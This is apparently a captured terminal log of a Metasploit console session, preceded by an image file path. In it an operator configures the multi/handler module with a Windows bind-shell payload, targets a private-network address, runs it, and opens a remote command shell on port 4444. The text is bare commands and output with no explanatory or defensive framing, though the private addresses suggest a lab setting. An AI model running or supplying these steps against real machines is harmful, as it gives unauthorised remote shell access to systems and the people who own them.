 =[ metasploit v4.16.12-dev ]
+ -- --=[ 1693 exploits - 968 auxiliary - 299 post ]
+ -- --=[ 499 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/shell_bind_tcp
payload => windows/shell_bind_tcp
msf exploit(handler) > set rhost 192.168.129.128
rhost => 192.168.129.128
msf exploit(handler) > run
[*] Exploit running as background job 0.
[*] Started bind handler
msf exploit(handler) > [*] Command shell session 1 opened (192.168.129.1:36697 -> 192.168.129.128:4444)
msf exploit(handler) >